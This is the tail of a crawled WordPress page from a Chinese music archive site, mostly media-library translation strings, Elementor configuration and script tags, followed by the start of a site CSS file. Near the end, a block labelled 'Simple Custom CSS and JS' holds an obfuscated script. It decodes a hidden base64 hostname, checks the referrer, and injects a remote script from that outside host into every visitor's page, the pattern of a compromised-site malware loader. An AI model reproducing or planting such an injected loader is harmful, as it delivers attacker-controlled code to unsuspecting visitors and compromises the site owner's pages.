too.","warnBulkDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u4e9b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkTrash":"\u9019\u9805\u64cd\u4f5c\u6703\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u53d6","trashSelected":"\u79fb\u81f3\u56de\u6536\u6876","restoreSelected":"\u5f9e\u56de\u6536\u6876\u9084\u539f","deletePermanently":"\u6c38\u4e45\u522a\u9664","errorDeleting":"\u522a\u9664\u9644\u4ef6\u6642\u767c\u751f\u932f\u8aa4\u3002","apply":"\u5957\u7528","filterByDate":"\u4f9d\u65e5\u671f\u7be9\u9078","filterByType":"\u4f9d\u985e\u578b\u7be9\u9078","searchLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee...","mediaFound":"\u5df2\u627e\u5230\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d","noMedia":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\u3002","noMediaTryNewSearch":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\uff0c\u8acb\u6539\u7528\u5176\u4ed6\u689d\u4ef6\u9032\u884c\u641c\u5c0b\u3002","attachmentDetails":"\u9644\u4ef6\u8a73\u7d30\u8cc7\u6599","insertFromUrlTitle":"\u5f9e\u7db2\u5740\u63d2\u5165\u5a92\u9ad4","setFeaturedImageTitle":"\u7cbe\u9078\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7cbe\u9078\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u5716\u5eab","editGalleryTitle":"\u7de8\u8f2f\u5716\u5eab","cancelGalleryTitle":"\u2190 \u53d6\u6d88\u5716\u5eab\u7de8\u8f2f","insertGallery":"\u63d2\u5165\u5716\u5eab","updateGallery":"\u66f4\u65b0\u5716\u5eab","addToGallery":"\u65b0\u589e\u81f3\u5716\u5eab","addToGalleryTitle":"\u65b0\u589e\u81f3\u5716\u5eab","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8a73\u7d30\u8cc7\u6599","imageReplaceTitle":"\u66f4\u63db\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u53d6\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u526a","skipCropping":"\u7565\u904e\u88c1\u526a","cropImage":"\u88c1\u526a\u5716\u7247","cropYourImage":"\u88c1\u526a\u6307\u5b9a\u5716\u7247","cropping":"\u6b63\u5728\u88c1\u526a...","suggestedDimensions":"\u5efa\u8b70\u7684\u5716\u7247\u5c3a\u5bf8: %1$s x %2$s \u50cf\u7d20","cropError":"\u88c1\u526a\u5716\u7247\u6642\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8a73\u7d30\u8cc7\u6599","audioReplaceTitle":"\u66f4\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u8996\u8a0a\u8a73\u7d30\u8cc7\u6599","videoReplaceTitle":"\u66f4\u63db\u8996\u8a0a","videoAddSourceTitle":"\u65b0\u589e\u8996\u8a0a\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u53d6\u5ba3\u50b3\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5c0d\u767d\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","cancelPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylist":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","addToPlaylistTitle":"\u65b0\u589e\u81f3\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","videoPlaylistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u8996\u8a0a\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","editVideoPlaylistTitle":"\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u7de8\u8f2f\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","insertVideoPlaylist":"\u63d2\u5165\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","updateVideoPlaylist":"\u66f4\u65b0\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylist":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","filterAttachments":"\u7be9\u9078\u5a92\u9ad4","attachmentsList":"\u5a92\u9ad4\u6e05\u55ae","settings":{"tabs":[],"tabUrl":"https://chinesemusics.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u8996\u8a0a","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"\u5167\u5bb9","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"\u8a66\u7b97\u8868","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"\u58d3\u7e2e\u6a94\u6848"},"captions":true,"nonce":{"sendToEditor":"18abb75139","setAttachmentThumbnail":"c81201f0eb"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://chinesemusics.com/zh/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2025","month":"4","text":"2025 \u5e74 4 \u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 6 \u6708"},{"year":"2024","month":"3","text":"2024 \u5e74 3 \u6708"},{"year":"2024","month":"2","text":"2024 \u5e74 2 \u6708"},{"year":"2024","month":"1","text":"2024 \u5e74 1 \u6708"},{"year":"2023","month":"12","text":"2023 \u5e74 12 \u6708"},{"year":"2023","month":"11","text":"2023 \u5e74 11 \u6708"},{"year":"2023","month":"10","text":"2023 \u5e74 10 \u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 8 \u6708"},{"year":"2023","month":"4","text":"2023 \u5e74 4 \u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 3 \u6708"},{"year":"2023","month":"2","text":"2023 \u5e74 2 \u6708"},{"year":"2022","month":"12","text":"2022 \u5e74 12 \u6708"},{"year":"2022","month":"11","text":"2022 \u5e74 11 \u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 9 \u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 8 \u6708"},{"year":"2022","month":"6","text":"2022 \u5e74 6 \u6708"},{"year":"2022","month":"4","text":"2022 \u5e74 4 \u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 3 \u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 2 \u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 1 \u6708"},{"year":"2021","month":"12","text":"2021 \u5e74 12 \u6708"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Showing %1$s of %2$s media items":["\u986f\u793a %1$s \u500b\u5a92\u9ad4\u9805\u76ee\uff0c\u7e3d\u8a08 %2$s \u500b"],"Jump to first loaded item":["\u8df3\u81f3\u7b2c\u4e00\u500b\u8f09\u5165\u9805\u76ee"],"Load more":["\u8f09\u5165\u66f4\u591a"],"Number of media items displayed: %d. Click load more for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u9ede\u64ca\u8f09\u5165\u66f4\u591a\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"%s item selected":["%s \u500b\u9805\u76ee\u5df2\u9078\u53d6"],"Number of media items displayed: %d. Scroll the page for more results.":["\u76ee\u524d\u986f\u793a\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d\u3002\u6372\u52d5\u9801\u9762\u4ee5\u6aa2\u8996\u66f4\u591a\u7d50\u679c\u3002"],"The file URL has been copied to your clipboard":["\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
</script>
<script src="https://chinesemusics.com/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Could not set that as the thumbnail image. Try a different attachment.":["\u7121\u6cd5\u5c07\u6307\u5b9a\u9805\u76ee\u8a2d\u5b9a\u70ba\u7e2e\u5716\u3002\u8acb\u6539\u7528\u4e0d\u540c\u7684\u9644\u4ef6\u3002"]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
</script>
<script src="https://chinesemusics.com/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/chinesemusics.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chinesemusics.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/chinesemusics.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"baece7a78a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":38987,"title":"%E7%8E%8B%E5%BB%BA%E6%B0%91%20%E2%80%93%20%E4%B8%AD%E5%9C%8B%E6%B0%91%E6%97%8F%E9%9F%B3%E6%A8%82%E8%B3%87%E6%96%99%E9%A4%A8%20Chinese%20Music%20Archive","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.4.8" id="hfe-frontend-js-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chinesemusics.com\/wp-admin\/admin-ajax.php","nonce":"5485e1fc5e","urls":{"assets":"https:\/\/chinesemusics.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chinesemusics.com\/zh\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chinesemusics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.0.6/purify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://chinesemusics.com/wp-admin/admin-ajax.php","resturl":"https://chinesemusics.com/zh/wp-json/wpraddons/v1","nonce":"3c79fe142f","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://chinesemusics.com/zh/2023/11/05/%e7%8e%8b%e5%bb%ba%e6%b0%91/","wishlistPageID":"","wishlistPageURL":"https://chinesemusics.com/zh/2023/11/05/%e7%8e%8b%e5%bb%ba%e6%b0%91/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1030" id="wpr-addons-js-js"></script>
<script src="https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1030" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinesemusics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chinesemusics.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91d9fa1a4d21b9f20b4bd2c40c44961 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.3.0.1 on 2026-01-17 02:00:05 -->

--- FILE ---
content_type: text/css
request_url: https://chinesemusics.com/wp-content/uploads/elementor/css/post-19.css?ver=1768098255
body_size: 864
content:
.elementor-kit-19{--e-global-color-primary:#2C1BED;--e-global-color-text:#303026;--e-global-color-accent:#61CE70;--e-global-color-2d8fa04:#F83022;--e-global-color-5e561e5:#D5F6CF;--e-global-color-fb900ef:#2518C2;--e-global-color-ddb6881:#BCC2B9;--e-global-color-b5947ab:#948BF9;--e-global-color-b994200:#F6EDB9;--e-global-color-4adecfd:#F2AA3D;--e-global-color-fd532fb:#B10921;--e-global-color-f1739f2:#0A0080;--e-global-color-adb3764:#594BF6;--e-global-color-58f875e:#FAFEDE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;color:var( --e-global-color-text );font-size:12px;}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );box-shadow:0px 0px 10px 0px rgba(240.30001831054685, 227.65814937624734, 227.65814937624734, 0.5);}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}.site-header{background-color:#F8F5BC;padding-inline-end:257px;padding-inline-start:257px;background-position:1px 8px;background-repeat:no-repeat;background-size:34% auto;}.elementor-kit-19 p{margin-block-end:6px;}.elementor-kit-19 a{color:#890000;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-19 h1{color:var( --e-global-color-primary );}.elementor-kit-19 h2{color:var( --e-global-color-text );}.elementor-kit-19 h3{color:var( --e-global-color-text );}.elementor-kit-19 h4{color:var( --e-global-color-text );}.elementor-kit-19 h5{color:var( --e-global-color-text );}.elementor-kit-19 h6{color:var( --e-global-color-text );}.elementor-kit-19 img{opacity:1;box-shadow:-5px -7px 23px 0px rgba(0,0,0,0.5);}.elementor-kit-19 label{color:#020101;}.elementor-kit-19 input:not([type="button"]):not([type="submit"]),.elementor-kit-19 textarea,.elementor-kit-19 .elementor-field-textual{color:var( --e-global-color-text );background-color:var( --e-global-color-b994200 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1330px;}.e-con{--container-max-width:1330px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;--widgets-spacing-row:19px;--widgets-spacing-column:19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-text-color:var( --e-global-color-primary );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header .header-inner{width:1705px;max-width:100%;}.site-header .site-title a{color:var( --e-global-color-fb900ef );}.site-header .site-description{color:#020101;font-size:13px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:#010763;}.site-header .site-navigation .menu li{font-size:20px;font-weight:600;font-style:italic;text-decoration:underline;}.site-footer .footer-inner{width:0px;max-width:100%;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.site-header .header-inner{width:1312px;max-width:100%;}.site-header{padding-inline-end:16px;padding-inline-start:16px;background-position:0px 0px;}.site-header .site-navigation .menu li{font-size:18px;line-height:1.3em;letter-spacing:-2.2px;word-spacing:0.4em;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.site-header .header-inner{width:1247px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://chinesemusics.com/wp-content/uploads/elementor/css/post-477.css?ver=1768098256
body_size: 2682
content:
